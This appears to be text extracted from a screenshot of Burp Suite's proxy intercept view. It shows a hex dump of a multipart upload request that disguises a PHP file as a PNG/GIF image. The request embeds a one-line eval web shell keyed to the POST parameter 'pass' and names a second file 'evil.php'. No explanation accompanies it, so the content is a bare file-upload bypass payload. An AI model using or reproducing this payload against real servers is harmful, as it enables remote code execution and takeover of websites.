 Intercept HTTP history WebSockets history Proxy settings
Request to
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
00000210
00000220 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/ Accept-Enco
00000230 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000240 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ate Accept-Lang
00000250 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
00000260 3d 30 2e 39 2c 6a 76 3b 71 3d 30 2e 38 0d 0a 43 =0.9,jv;q=0.8 C
00000270 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000280 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
00000290 46 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 FormBoundarySBw9
000002a0 55 57 31 47 49 72 75 33 52 4c 68 53 0d 0a 43 6f UW1GIru3RLhS Co
000002b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002d0 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
000002e0 61 6d 65 3d 22 31 32 33 2e 70 68 70 22 0d 0a 43 ame="123.php" C
000002f0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima
00000300 67 65 2f 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 61 ge/png GIF89a
00000310 20 3c 3f 70 68 70 20 65 76 61 6c 28 24 5f 50 4f <?php eval($_PO
00000320 53 54 5b 22 70 61 73 73 22 5d 29 3b 3f 3e 0d 0a ST["pass"]);?>
00000330 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000340 42 6f 75 6e 64 61 72 79 53 42 77 39 55 57 31 47 BoundarySBw9UW1G
00000350 49 72 75 33 52 4c 68 53 0d 0a 43 6f 6e 74 65 6e Iru3RLhS Conten
00000360 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000370 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000380 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e 70 68 name" evil.ph
00000390 70 0a 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 p ------WebKitF
000003a0 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 55 ormBoundarySBw9U
000003b0 57 31 47 49 72 75 33 52 4c 68 53 2d 2d 0d 0a -- W1GIru3RLhS--